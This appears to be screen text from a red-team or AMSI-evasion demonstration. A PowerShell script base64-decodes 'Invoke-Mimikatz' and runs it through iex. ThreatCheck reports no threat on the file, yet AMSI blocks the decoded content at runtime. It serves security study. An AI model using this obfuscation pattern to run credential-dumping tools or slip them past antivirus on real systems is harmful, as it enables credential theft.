 File Edit Selection View Go Run Terminal Help
Search
test.ps1
C: > Users > Attacker > Desktop > test.ps1
1 [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String("SQBuAHYAbwBrAGUALQBNAGkAbQBpAGsAYQB0AHoA")) | iex
Windows PowerShell
PS C:\Users\Attacker\Desktop> C:\Tools\ThreatCheck\ThreatCheck\bin\Debug\ThreatCheck.exe -f .\test.ps1 -e AMSI
[+] No threat found!
[*] Run time: 0.19s
PS C:\Users\Attacker\Desktop> .\test.ps1
iex : At line:1 char:1
+ Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At C:\Users\Attacker\Desktop\test.ps1:1 char:125
+ ... ::FromBase64String("SQBuAHYAbwBrAGUALQBNAGkAbQBpAGsAYQB0AHoA")) | iex
+                                                                       ~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\Attacker\Desktop>